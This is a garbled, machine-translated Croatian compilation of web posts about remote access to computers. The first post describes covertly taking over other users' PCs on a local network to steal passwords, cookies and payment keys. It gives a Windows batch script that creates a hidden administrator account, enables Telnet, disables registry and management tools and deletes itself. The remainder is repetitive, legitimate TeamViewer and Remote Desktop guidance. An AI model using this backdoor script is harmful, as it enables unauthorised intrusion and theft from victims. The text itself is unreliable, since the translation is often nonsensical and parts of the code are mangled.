Poštovani, moj prvi članak je na habru, pa nemojte suditi prestrogo. U ovom postu ću opisati kako možete preuzeti daljinski pristup računalu koristuvach sa svog lokalne linije kroz naredbeni redak, zaobilazeći sve antivirusne programe i poznavajući sintaksu naredbeni redak Windows. Članak je prepoznat za pisanje samo na Windows XP, ali zbog toga možete prepisati kod za bilo koji drugi OS iz obitelji Windows. Otzhe, učinimo to. Zagalom članak napisan za koristuvachív kob red. Naygolovnísha meta - tse otrimati potrebne podatke (lozinke, izgled, vikendice, pristup poslati snimke zaslona, ključeve webmoney datoteke, kolačiće i još jedno važno povećalo) Od tada, s dobrim razlogom, prelazim na lokalnu mjeru, koja može biti blizu 5000 koristuvachiv, mjera sa statikom ili dhcp-om nema vrijednost, dobio sam ip adresu i ja sam sretan. Merezha ima neosobni pidmerež, čije su rute registrirane na poslužitelju. MAC adrese društvo recepata od administratora merezhí, da se u mom raspoloženju, um spojio na mrežu, na takav način će moj mak svijetliti na drugačiji način. Da pobjegnemo, ali naći ćemo, bit ćemo instalirani ispred nas virtualni stroj(Vicoristing u VmWare 5.1), instalirajte XP na njega, skener portova (vicorizing u SuperScan 3.00 možete snimiti) i pokrenite Telnet uslugu. Povezujemo virtualni stroj s granicom uz pomoć NAT-a i odvodimo ga u takvom rangu na vlastitu mac-adresu stroja, koja je izvanredna na granici. Instalirali smo dobar virtualni stroj, idemo dalje. Vídkrivaêmo svechayny bilježnicu i napišite skupnu datoteku napadajućeg zmístu:
@Eho isključen
Neto korisnik Admin_Support lop /add >nul
Net localgroup net localgroup ¬¬Ebwa v®al Admin_support /add >nul
Neto računi /maxpwage:unlimited >nul sc config TlntSvr start= auto >nul
Sc start TlntSvr >nul
Reg add "HKLM\SOFTWARE\Microsoft\WindowsNT\CurrentVersion\Winlogon\SpecialAccounts\UserList" /v Admin_support /t REG_DWORD /d 0 >null
Reg add "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\policies\System" /v DisableRegistryTools /t Reg_dword /d 1 /f >nul Reg add "HKCU\SOFTWARE\POLICIES\Microsoft\MMC" /v Restrict /gt RestrictPemit d 1 /f >nul del %SestemRoot%\system32\compmgmt.msc >nul
delStart_game.bat
Oznake: virusi, zlo, sigurnost, informacijska sigurnost
Pozdrav novim gostima i čitateljima blog stranice. U ovom članku ću vam reći o njima, kako ih uzimati daljinski pristup drugom računalu, ili kao hakiranje od strane tuđeg računala putem interneta. Keruvati s tuđim računalom putem interneta može se na dva načina, ali na najzakonitiji i ilegalni način. Na legalan način, ako zabranite pristup tuđem računalu putem interneta, uz dopuštenje svog gospodara. Pa, na drugi način, očito, ako zabranite pristup tuđem računalu bez dozvole upravitelja računala, samo zlamavši za pomoć.
Kako ukloniti udaljeni pristup drugom računalu
Koristimo legalnu metodu za uskraćivanje daljinskog pristupa drugom računalu putem Internet tako da ću mu na obostranu korist gospodara od gospodara pomoći za jogo.
Kako bismo dobili pristup tuđem računalu, osvojit ćemo jednostavan i lak program, pod imenom "teamviewer". Ovaj program je apsolutno besplatan, za um nekomercijalnog zviždača, tako da je legalan za kućnu korist.
1 - Perche, shob otrimati pristup drugom računalu, ako ste gospodar drugog računala, trebali biste instalirati ovaj program na računalo.
Najbolji način da saznate na službenoj web stranici je slijedeći adresu:

2- Nakon što ste preuzeli program, pokrenite ga. Imate dvije opcije "Instaliraj" i "Pokreni". Ako odaberete "Instaliraj", program će se instalirati na vaše računalo, a ako odaberete "Pokreni", program će se pokrenuti bez instalacije.

3 - Nakon što instalirate program, pojavit ćete se na kraju s natpisom "ID" i "Lozinka". Sada, kako biste imali pristup tuđem računalu, vaša je odgovornost da vam kažete svoj ID i lozinku, koji će se pojaviti nakon instaliranja programa. Nakon što prihvatite ID adresu i lozinku, trebate je unijeti u program, prvo unesite ID, pritisnite "Poveži se s partnerom". A ako program traži lozinku, unesite je. Eto, to je sve, za nekoliko sekundi vidjet ćete kako vam se partnerov stil rada pojavljuje na ekranu.


Nakon toga, kao što vidite sa svojim partnerom, ubrzat ćete ovaj program, nepristojno je poznato – u očima drugih ljudi.
Rasprava o onima koji su semantički Internet - Merezha ili Veliki Smítnik - ne može se usporediti s glavnom posebnošću ovog medija. Postoji mogućnost međusobnog povezivanja na međusobnoj udaljenosti. Na merezhí podílyayât aktivíní vídnachní danih - poslužitelj, í pasivni - koristuvachova standardna računala (kíênti). Jedno te isto računalo može djelovati i kao klijent i kao poslužitelj - još češće samostalno.
Butt in vzaêmodíí̈ klijent i poslužitelj ê pristup web stranicama putem Interneta. Računalo-poslužitelj će uzeti ulaz od udaljenog klijenta-klijenta i vidjeti ga umjesto crne strane. Ale us tsíkavit usluga na daljinu slično drugoj vrsti - mogućnost spajanja radnog stola na drugo računalo, tj. oni koji se povezuju s drugim računalom putem interneta i pristupaju svemu što se pojavi na vašem ekranu.
 Možda će vam trebati nešto ovakvo daljinska veza? Pa, na primjer, da bi prijatelju pomogao s kotačem u operaciji koja je za to nerazumna. Mnogo vicor tvrtki ima tako udaljenu vezu za kontrolu rada svojih spivrobitnika, kao i za pomoć udaljenim klijentima. Jednom riječju, poveznica bi bila, ali mogli bismo smisliti način da pobijedimo.
Možda će vam trebati nešto ovakvo daljinska veza? Pa, na primjer, da bi prijatelju pomogao s kotačem u operaciji koja je za to nerazumna. Mnogo vicor tvrtki ima tako udaljenu vezu za kontrolu rada svojih spivrobitnika, kao i za pomoć udaljenim klijentima. Jednom riječju, poveznica bi bila, ali mogli bismo smisliti način da pobijedimo.
Postoje dva načina za stvaranje takve veze: uz pomoć Windows alata ili uz pomoć programa trećih strana.
Pogledajmo ove metode redom.
Buđenje Windows Alati
Standardni način povezivanja s tuđim računalom i tom radnom površinom radi s najčešćim Windows alatom, koji se tako zove - "Priključak na daljinski radni stol". Da biste se povezali s drugim računalom, radite ovako:
Idemo na izbornik "Start" i kliknut ćemo na sljedeću uslugu.
Pred nama vidimo prozor koji izgleda otprilike ovako:
 U polje "Računalo" unesite IP adresu priključenog sustava ili njegov naziv.
U polje "Računalo" unesite IP adresu priključenog sustava ili njegov naziv.
Čim sustav bude spreman dati vam na raspolaganje vaš stil rada, za nekoliko sekundi imat ćete jogu na ekranu. S druge strane, možete dobiti pravo na daljinski pristup radnom stolu za vas kao klijenta.
Prijenos putem Interneta takvog sadržaja, kao slika ekrana računala, može se vidjeti na desnoj strani ekrana. Ne brinite o visokoj kvaliteti slike koja se prenosi. Ponekad možete dobiti distribuciju zgrada na niskom ekranu. Za podešavanje nekih drugih parametara tuđe radne površine potrebno je pritisnuti gumb "Parametri" i odabrati opcije koje su vam potrebne.
 Víkno parametrív místív kílka oznake i bezlične opcije, detaljno ih raspravite, ne možemo míêmo místsya i místsya. Pererakhuemo ih kratko, tako da je postalo jasno što ići. Na víkní nalashtuvan možete regulirati i izgovoriti sljedeći govor:
Víkno parametrív místív kílka oznake i bezlične opcije, detaljno ih raspravite, ne možemo míêmo místsya i místsya. Pererakhuemo ih kratko, tako da je postalo jasno što ići. Na víkní nalashtuvan možete regulirati i izgovoriti sljedeći govor:
- Dopuštam da ekran tuđeg radnog stola ima istu boju.
- Prijenos putem interneta na prilagodbu drugog računala vrsti kombinacije tipkovnice. Tuđa nashtuvannya vytishnyat vlasní za sat dana.
- Program, kao što je pokrenut u trenutku prijelaza na radni stol drugog radnika na određeno vrijeme. Program je moguće koristiti na računalu koje je povezano.
- Puno drugih karakteristika, navedenih na suradnicima "Dodatkovo",, uključujući razne vizualne efekte.
Upoznajte Team Viewer.
Uzmimo u obzir da su podovi daleko od hrane, da se raspravlja, da ne znate za osnovu čudesnog programa "Team Viewer". . Puno je lakše povezati se putem Interneta s drugim sustavom, niže za pomoć pri korištenju Windows alata. Program ima bogato sučelje i ima više mogućnosti od strane trgovaca. Za domaći viski zadanog programa apsolutno bez ukrasa. Veza za njezinu pomoć putem interneta nije ograničena ničim, krimske fantazije njezinih kreatora. Ako se sumnja da imate komercijalni pobjednički program, sat veze bit će ograđen izravno kroz ogradu. 
Oče, naplativši nas nova hrana: "" Dvije opcije za povezivanje s računalom putem interneta: sankcije i ne-sankcije. Tobto. u prvom slučaju zabranit ćete pristup tuđem računalu uz dopuštenje svog gospodara, a u drugom ćete hakirati zaštitnika računala u pomoć s nekom vrstom traljave softverske sigurnosti.
Možemo pogledati i takav vipadok: daleko je od tebe (ili te možda ne zovemo daleko, nego da linjaš) tvoj prijatelj, brat, provodadžija itd. uživo. itd. kakav pokvaren um računalna tehnologija I za one koji trebaju obraditi nekoliko fotografija uz pomoć Photoshopa, ali to ne možete učiniti sami. Skype s prijateljem instalacije, ali ne možeš ti ništa objasniti riječima prije nego što to staviš. Ostaje samo jedno: sve radite sami, ali tako, da ne napustite svoje poznato radno mjesto.
Krok 1. Otzhe, nasampered i ti, tvoj drug je kriv za postavljanje vídpovídne sigurnost softvera. Prirodno buggy, tako da instalacija nije dozivala godišnje preklapanje. Iz razloga preporučujem pobjedu u programu TeamViewer. u vlastitom domu možete osvojiti apsolutno bez troškova na svim pravnim osnovama.
Krok 2. Nakon što ste osigurali program TeamViewer 5, možete ga pokrenuti. Nakon pokretanja programa, vidjet ćete sljedeći prozor:
Kao što vidite, dušo, imate dvije mogućnosti: Instaliraj i Pokreni. Ako odaberete prvu opciju, TeamViewer će biti instaliran na vašem računalu. Ako ne želite instalirati program, možete ga pokrenuti bez instaliranja odabirom opcije Pokreni (morate imati administratorska prava).
Krok 3 Nakon što instalirate i pokrenete program TeamViewer, pojavit će se sljedeći: 
Kako biste se mogli spojiti na tuđe računalo, vaš je majstor dužan pomoći vam (npr. uz pomoć Skypea) vaš ID i lozinku (u suprotnom, vi ste dužni zapamtiti svoje podatke, tako da vaša majka može se povezati s vašim računalom). Podatke o povlačenju potrebno je unijeti u desno polje, potrebno je unijeti ID partnera za isplatu i kliknuti gumb "Poveži se s partnerom". Dali su vam da zamolite da unesete lozinku vašeg partnera i za mali iznos kredita možete prikazati svoj radni stil na ekranu vašeg računala.
Ako samo eksperimentirate, možete se povezati s testnim računalom biranjem ID broja 12345 u kodu.
Krok 4 Pa, ovdje je sve vrlo jasno. Uzmite medvjeda u svoje ruke i počnite raditi na tuđem računalu. Na primjer, morao sam instalirati antiviruse i srediti fotografije koje su se nakupile, a koje su bile pretvorene u malenu.

Kako si već shvatio TeamViewer priznat za legalnu vezu s tuđim računalom putem interneta. Za neovlašteno povezivanje s računalom žrtve instalira se trojanac koji omogućuje da ga potajno hakira tuđe računalo. Kao što vidite, sve je protuzakonito i skroz detaljne informacije nećete znati kakva je ovdje hrana.
Čim imate nekakvu snagu kada je rad instaliran s programom TeamVeawer, onda ispunite podsjetnik - isprobat ćemo savjet.
Operativni sustavi (OS)

